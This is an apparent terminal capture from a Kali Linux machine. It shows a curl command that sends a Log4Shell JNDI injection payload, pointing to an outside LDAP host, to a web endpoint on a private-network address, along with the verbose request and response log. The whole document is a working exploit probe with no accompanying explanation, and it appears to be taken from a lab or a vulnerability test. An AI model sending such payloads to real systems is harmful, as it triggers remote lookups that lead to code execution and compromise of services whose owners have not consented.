 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:59137/hello -vv
02:54:59.513265 [0-0] * [SETUP] added
02:54:59.518539 [0-0] *   Trying 192.168.20.6:59137...
02:54:59.537124 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 59137
02:54:59.537382 [0-0] * using HTTP/1.x
02:54:59.542783 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
02:54:59.542783 [0-0] > Host: 192.168.20.6:59137
02:54:59.542783 [0-0] > User-Agent: curl/8.11.1
02:54:59.542783 [0-0] > Accept: */*
02:54:59.542783 [0-0] >
02:54:59.543804 [0-0] * Request completely sent off
02:55:14.489112 [0-0] < HTTP/1.1 200
02:55:14.489769 [0-0] < Content-Type: text/plain;charset=UTF-8
02:55:14.489817 [0-0] < Content-Length: 2
02:55:14.489852 [0-0] < Date: Wed, 05 Mar 2025 07:55:32 GMT
02:55:14.489892 [0-0] <
02:55:14.490259 [0-0] * Connection #0 to host 192.168.20.6 left intact
ok